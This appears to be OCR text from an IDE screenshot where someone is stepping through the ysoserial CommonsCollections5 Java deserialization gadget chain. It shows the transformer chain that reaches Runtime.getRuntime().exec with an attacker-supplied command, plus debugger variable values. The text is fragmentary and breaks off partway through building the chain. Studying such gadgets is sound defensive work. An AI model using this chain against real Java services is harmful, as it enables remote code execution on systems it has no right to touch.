 String.class
ConstantTransformer.java
ChainedTransformer.java
BadAttributeValueExpException.java
TiedMapEntry.java
34 public class ConstantTransformer implements Transformer, Serializable {
38
39 /** Returns null each time */
40 public static final Transformer NULL_INSTANCE = new ConstantTransformer( constantToReturn: null);
41
42 /** The closures to call in turn */
private final Object iConstant; iConstant: Class@131
44
45 /**
ationApplication
Threads & Variables
Console
Beans
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {ConstantTransformer@6080}
iConstant = {Class@131} … Navigate
cachedConstructor = null
newInstanceCallerCache = null
name = "java.lang.Runtime"
classLoader = null
reflectionData = null
classRedefinedCount = 0
genericInfo = null
enumConstants = null
enumConstantDirectory = null
annotationData = null
annotationType = null
classValueMap = null
input = "foo"
YM ysoserial-master
Version control
Current File
CommonsCollections5.java
Reflections.java
54 @Authors({ Authors.MATTHIASKAISER, Authors.JASINNER })
55 public class CommonsCollections5 extends PayloadRunner implements ObjectPayload<BadAttrib
56
57 public BadAttributeValueExpException getObject(final String command) throws Exception
final String[] execArgs = new String[] { command }; Duplicated code fragment (20 l
59 // inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
61 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
62 // real chain for after setup
final Transformer[] transformers = new Transformer[] {
64 new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod", new Class[] {
66 String.class, Class[].class }, new Object[] {
67 "getRuntime", new Class[0] }),
68 new InvokerTransformer( methodName: "invoke", new Class[] {
69 Object.class, Object[].class }, new Object[] {
70 null, new Object[0] }),
71 new InvokerTransformer( methodName: "exec",
72 new Class[] { String.class }, execArgs),
73 new ConstantTransformer( constantToReturn: 1) };
74
final Map innerMap = new HashMap();
76
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
78
TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");